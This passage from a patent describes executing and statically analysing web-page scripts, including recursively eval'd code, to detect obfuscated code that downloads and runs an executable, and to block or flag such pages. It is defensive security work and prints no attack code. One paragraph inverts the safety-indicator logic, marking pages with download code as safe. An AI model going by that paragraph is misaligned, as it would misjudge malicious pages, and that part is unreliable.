
Figure 11:

FIG. 11 illustrates the computer system in FIG. 1 in greater detail, for use in analyzing scripts according to the flow charts in FIGS. 7-8, in accordance with embodiments of the present invention.

FIGS. 7-8 are each a flow chart depicting a method of analyzing a script for the computer system 12 of FIG. 1 via execution of a script analysis program code 197 by a processor 191 of the computer system 12 as described infra in conjunction with FIG. 11, in accordance with embodiments of the present invention. In FIG. 11, the computer system 12 is represented in greater detail than in FIG. 1.

FIG. 7 is a flow chart depicting a method of analyzing scripts. The method in FIG. 7 is implemented via the network system 10 of FIG. 1 and comprises steps 121-131.

In step 121, the program code 197 receives from the client computer 14, via the local communication network 17 or the global communication network 18, a request for a web page. The web page may be specified by the client computer 14 in the form of a URL representing a web site address at which the web page is located.

In step 122, the program code 197 requests the web page from the web server 16 via the global communication network 18.

In step 123, the program code 197 receives the web page from the web server 16 via the global communication network 18. The web page may be structured in HTML format and includes a script. Generally, the web page includes one or more scripts, each script being explicitly on the web page or on another web page that is linked to the web page.

After receiving the web page from the web server 16, the program code 197 processes the script (steps 124-131). Processing the script comprises executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a computer readable data storage area (e.g., in a computer readable buffer or in a persistent computer readable storage medium) of the computer system 12. Executing the plurality of text blocks comprises interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code. The text blocks are executed sequentially in a sequential order. Processing the script results in the text blocks being sequenced in the output file according to the sequential order. The copied text blocks in the output file are denoted as output data.

The plurality of text blocks may comprise at least one original text block of code. Each original text clock comprises text that may be directly inferred from text appearing in the script.

The plurality of blocks of code may comprise new text blocks of code (e.g., the new text block depicted in FIG. 5 as discussed supra). Each new text block comprises text that may not be directly inferred from text appearing in the script, but rather is generated from executing the at least one original text block.

The script being processed is a first text block of the plurality of text blocks. In step 124, the program code 197 sets a next text block to the script being processed. Steps 125-128 constitute a loop in which the text blocks are executed in the sequential order.

In step 125, the program code 197 copies the next text block to the output file.

In step 126, the program code 197 executes the next text block.

In step 127, the program code 197 determines whether there are more text blocks to process. If step 127 determines that there is at least one more text block to process, then in step 128 the program code 197 determines the next text block to process and the next iteration of the loop beginning at step 125 is executed. If step 127 determines that there are no more text blocks to process, then step 129 is next executed.

In one embodiment, the next text block that is copied to the output file in step 125 and executed in step 126 may have arisen in the current iteration of the loop from recursive code execution within the script being processed, as in the illustrative example depicted in FIGS. 3-6 in which an "eval" function is recursively called from code that is being executed as a result of a previous "eval" function call, as described supra.

In step 129, the program code 197 performs a static analysis of the output data in the output file to determine a characteristic of the output data. Generally, one or more characteristics of the output data may be determined from the static analysis of the output data in the output file. These characteristics can include code obfuscation and deobfuscation.

In one embodiment, a characteristic of the output data so determined is that a new text block (e.g., the new text block depicted in FIG. 5 as discussed supra) generated from executing the at least one original text block comprises comprise new code for downloading an executable file from a location outside the computer system 12 onto a computer readable storage device of the computer system 12 such that the downloaded executable file may be executed after being downloaded. An example of such an executable file is 'C:\winsrv32.exe' appearing the new text block in FIG. 5 as discussed supra.

In one embodiment, a characteristic of the output data so determined is that the new text block generated from executing the at least one original text block does not comprise new code for downloading an executable file to the computer system 12 from a location outside the computer system 12.

In one embodiment, analyzing the output data in step 129 comprises determining a new code indicator whose value indicates whether or not the new text block comprises the new code for downloading an executable file to the computer system 12 from a location outside the computer system 12.

In one embodiment, analyzing the output data in step 129 comprises determining a web page transmission indicator whose value indicates whether or not the web page will be transmitted by the computer system 12 to the client computer 14, wherein determining the web page transmission indicator may be implemented in consideration of the value of the new code indicator.

For example, if the value of the new code indicator indicates that the new text block comprises the new code for downloading the executable file, then the web page transmission indicator may be set to a value denoting that the web page will not be transmitted by the computer system 12 to the client computer 14. If the value of the new code indicates that the new text block does not comprise the new code for downloading the executable file, then the web page transmission indicator may be set to a value denoting that the web page will be transmitted by the computer system 12 to the client computer 14.

In step 130, the program code 197 determines whether or not the computer system 12 will transmit the web page to the client computer 14, such as from use of (in one embodiment) the value of the web page transmission indicator.

In step 131, the program code 197 stores the web page transmission indicator in a computer readable storage component or device of the computer system 12.

FIG. 8 is a flow chart depicting a method of analyzing scripts. The method in FIG. 8 is implemented via the network system 10 of FIG. 1 and comprises steps 121-131. The method in FIG. 8 differs from the method in FIG. 7 only in that execution of step 126 is performed after execution of step 125 in FIG. 7, and execution of step 126 is performed before execution of step 125 in FIG. 8.

Figure 9:

FIGS. 9-10 are each a flow chart depicting a method of analyzing scripts for the computer system in FIG. 2, in accordance with embodiments of the present invention.
Figure 10:

Figure 12:

FIG. 12 illustrates the computer system in FIG. 2 in greater detail, for use in analyzing scripts according to the flow charts in FIGS. 9-10, in accordance with embodiments of the present invention.

FIGS. 9-10 are each a flow chart depicting a method of analyzing a script for the computer system 22 of FIG. 2 via execution of a script analysis program code 297 by a processor 291 of the computer system 22 as described infra in conjunction with FIG. 12, in accordance with embodiments of the present invention. In FIG. 12, the computer system 22 is represented in greater detail than in FIG. 2.

FIG. 9 is a flow chart depicting a method of analyzing scripts. The method in FIG. 9 is implemented via the network system 20 of FIG. 2 and comprises steps 141-151.

In step 141, the program code 297 receives from the seeding computer 24, via the local communication network 27 or the global communication network 28, a plurality of web site addresses. The web site addresses may be in the form of URLs at which web pages are located.

In step 142, the program code 297 requests, from the web server 26 via the global communication network 28, at least one web page at each web site address. Each web page comprises a script which may be structured in HTML format. Each script is explicitly on the web page or on another web page that is linked to the web page.

In step 143, the program code 297 receives the at least one web page at each web site address from the web server 26 via the global communication network 28.

After receiving the web page from the web server 26, the program code 297 processes the scripts in the received web pages in a loop 180 encompassing steps 144-151. Each iteration of the loop 180 processes a different script. Processing the script in the loop 180 comprises executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a computer readable data storage area (e.g., in a computer readable buffer or in a persistent computer readable storage medium) of the computer system 22. There is a different output file for each iteration of the loop 180 which is thus specific to the script being processed in each iteration of the loop 180. Executing the plurality of text blocks for each script comprises interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code. The text blocks are executed sequentially in a sequential order. Processing the script results in the text blocks for each script being sequenced in the output file for each script according to the sequential order. The copied text blocks in the output file are denoted as output data.

The plurality of text blocks in each script may comprise at least one original text block of code. Each original text clock comprises text that may be directly inferred from text appearing in the script.

The plurality of blocks of code may comprise new text blocks of code (e.g., the new text block depicted in FIG. 5 as discussed supra). Each new text block comprises text that may not be directly inferred from text appearing in the script, but rather is generated from executing the at least one original text block.

The script being processed is a first text block of the plurality of text blocks. In step 144, the program code 297 sets a next text block is set to the script being processed. Steps 145-148 constitute an inner loop in which the text blocks are executed in the sequential order.

In step 145, the program code 297 copies the next text block to the output file for the script being processed.

In step 146, the program code 297 executes the next text block.

In step 147, the program code 297 determines whether there are more text blocks to process for the script in the current iteration of the loop 180. If step 147 determines that there is at least one more text block to process for the script being processed, then in step 148, the program code 297 determines the next text block to process and the next iteration of the inner loop beginning at step 145 is executed. If step 147 determines that there are no more text blocks to process in the inner loop, then step 149 is next executed.

In one embodiment, the next text block that is copied to the output file in step 145 and executed in step 166 may have arisen in the current iteration of the loop from recursive code execution within the script being processed, as in the illustrative example depicted in FIGS. 3-6 in which an "eval" function is recursively called from code that is being executed as a result of a previous "eval" function call, as described supra.

In step 149, the program code 297 performs a static analysis of the output data in the output file for the script being processed to determine a characteristic of the output data. Generally, one or more characteristics of the output data may be determined from the static analysis of the output data in the output file. These characteristics can include code obfuscation and deobfuscation.

In one embodiment, a characteristic of the output data so determined is that a new text block (e.g., the new text block depicted in FIG. 5 as discussed supra) generated from executing the at least one original text block comprises comprise new code for downloading an executable file from a location outside the computer system 22 onto a computer readable storage device of the computer system 22 such that the downloaded executable file may be executed after being downloaded. An example of such an executable file is 'C:\winsrv32.exe' appearing the new text block in FIG. 5 as discussed supra.

In one embodiment, a characteristic of the output data so determined is that the new text block generated from executing the at least one original text block does not comprise new code for downloading an executable file to the computer system 22 from a location outside the computer system 22.

In one embodiment, analyzing the output data in step 149 comprises determining a new code indicator whose value indicates whether or not the new text block comprises the new code for downloading an executable file to the computer system 22 from a location outside the computer system 22.

In one embodiment, analyzing the output data in step 149 comprises determining a web page safety indicator whose value indicates whether or not the web page will be transmitted by the computer system 22 to a computing device (e.g., a computer) for the script being processed, wherein determining the web page safety indicator may be implemented in consideration of the value of the new code indicator.

For example, if the value of the new code indicator indicates that the new text block comprises the new code for downloading the executable file, then the web page safety indicator may be set to a value denoting that the web page(s) for the script being processed is sufficiently safe to be executed by a computing device. If the value of the new code indicates that the new text block does not comprise the new code for downloading the executable file, then the web page safety indicator may be set to a value denoting that the web page(s) for the script being processed is not sufficiently safe to be executed by a computing device.

In step 150, the program code 297 transmits the web page safety indicator to the seeding computer 24.

In step 151, the program code 297 stores the web page safety indicator in a computer readable storage component or device of the computer system 22.

FIG. 10 is a flow chart depicting a method of analyzing scripts. The method in FIG. 10 is implemented via the network system 20 of FIG. 2 and comprises steps 141-151. The method in FIG. 10 differs from the method in FIG. 9 only in that execution of step 146 is performed after execution of step 145 in FIG. 9, and execution of step 146 is performed before execution of step 145 in FIG. 10.

FIG. 11 illustrates the computer system 12 in FIG. 1 in greater detail, for use in analyzing scripts according to the flow charts in FIGS. 7-8, in accordance with embodiments of the present invention. The computer system 12 comprises a processor 191, an input device 192 coupled to the processor 191, an output device 193 coupled to the processor 191, and memory devices 194 and 195 each coupled to the processor 191. The input device 192 may be, inter alia, a keyboard, a mouse, etc. The output device 193 may be, inter alia, a printer, a plotter, a computer screen, a magnetic tape, a removable hard disk, a floppy disk, etc. The memory devices 194 and 195 may be, inter alia, a hard disk, a floppy disk, a magnetic tape, an optical storage such as a compact disc (CD) or a digital video disc (DVD), a dynamic random access memory (DRAM), a read-only memory (ROM), etc. The memory device 195 includes a program code 197 which is a computer program that comprises computer-executable program instructions. The program code 197 includes software or program instructions that may implement an algorithm for analyzing scripts in accordance with the flow charts in FIGS. 7-8. The processor 191 executes the program code 197. The memory device 194 includes input data 196. The input data 196 includes input required by the program code 197. The output device 193 displays output from the program code 197. Either or both memory devices 194 and 195 (or one or more additional memory devices not shown in FIG. 11) may be used as a computer usable storage medium (or program storage device) having a computer readable program embodied therein and/or having other data stored therein, wherein the computer readable program comprises the program code 197. Generally, a computer program product (or, alternatively, an article of manufacture) of the computer system 12 may comprise said computer usable storage medium (or said program storage device).

The computer system 12 may alternatively represent the client computer 14 such that program code 197 is replaced by program code that implements the software functionality of the client computer 14 for the present invention. The output device 193 can represent and computer readable storage device, computer readable storage medium, computer readable storage component, etc. discussed herein.

Thus the present invention discloses a process for deploying or integrating computing infrastructure, comprising integrating computer-readable code into the computer system 12, wherein the code in combination with the computer system 12 is capable of performing a method for analyzing scripts. A service provider can create, integrate, host, maintain, deploy, manage, service, support, etc., a computer infrastructure that performs the process steps of the present invention for one or more customers. In return, the service provider can receive payment from the customer(s) under a subscription and/or fee agreement and/or the service provider can receive payment from the sale of advertising content to one or more third parties.

While FIG. 11 shows the computer system 12 as a particular configuration of hardware and software, any configuration of hardware and software, as would be known to a person of ordinary skill in the art, may be utilized for the purposes stated supra in conjunction with the particular computer system 12 of FIG. 11. For example, the memory devices 194 and 195 may be portions of a single memory device rather than separate memory devices.

FIG. 12 illustrates the computer system 22 in FIG. 2 in greater detail, for use in analyzing scripts according to the flow charts in FIGS. 9-10, in accordance with embodiments of the present invention. The computer system 22 comprises a processor 291, an input device 292 coupled to the processor 291, an output device 293 coupled to the processor 291, and memory devices 294 and 295 each coupled to the processor 291. The input device 292 may be, inter alia, a keyboard, a mouse, etc. The output device 293 may be, inter alia, a printer, a plotter, a computer screen, a magnetic tape, a removable hard disk, a floppy disk, etc. The memory devices 294 and 295 may be, inter alia, a hard disk, a floppy disk, a magnetic tape, an optical storage such as a compact disc (CD) or a digital video disc (DVD), a dynamic random access memory (DRAM), a read-only memory (ROM), etc. The memory device 295 includes a program code 297 which is a computer program that comprises computer-executable program instructions. The program code 297 includes software or program instructions that may implement an algorithm for analyzing scripts in accordance with the flow charts in FIGS. 9-10. The processor 291 executes the program code 297. The memory device 294 includes input data 296. The input data 296 includes input required by the program code 297. The output device 293 displays output from the program code 297. Either or both memory devices 294 and 295 (or one or more additional memory devices not shown in FIG. 12) may be used as a computer usable storage medium (or program storage device) having a computer readable program embodied therein and/or having other data stored therein, wherein the computer readable program comprises the program code 297. Generally, a computer program product (or, alternatively, an article of manufacture) of the computer system 22 may comprise said computer usable storage medium (or said program storage device).

The computer system 22 may alternatively represent the seeding computer 24 such that program code 297 is replaced by program code that implements the software functionality of the client computer 24 for the present invention. The output device 293 can represent and computer readable storage device, computer readable storage medium, computer readable storage component, etc. discussed herein.

Thus the present invention discloses a process for deploying or integrating computing infrastructure, comprising integrating computer-readable code into the computer system 22, wherein the code in combination with the computer system 22 is capable of performing a method for analyzing scripts. A service provider can create, integrate, host, maintain, deploy, manage, service, support, etc., a computer infrastructure that performs the process steps of the present invention for one or more customers. In return, the service provider can receive payment from the customer(s) under a subscription and/or fee agreement and/or the service provider can receive payment from the sale of advertising content to one or more third parties.

While FIG. 12 shows the computer system 22 as a particular configuration of hardware and software, any configuration of hardware and software, as would be known to a person of ordinary skill in the art, may be utilized for the purposes stated supra in conjunction with the particular computer system 22 of FIG. 12. For example, the memory devices 294 and 295 may be portions of a single memory device rather than separate memory devices.

While particular embodiments of the present invention have been described herein for purposes of illustration, many modifications and changes will become apparent to those skilled in the art. Accordingly, the appended claims are intended to encompass all such modifications and changes as fall within the true spirit and scope of this invention.

What is claimed is:

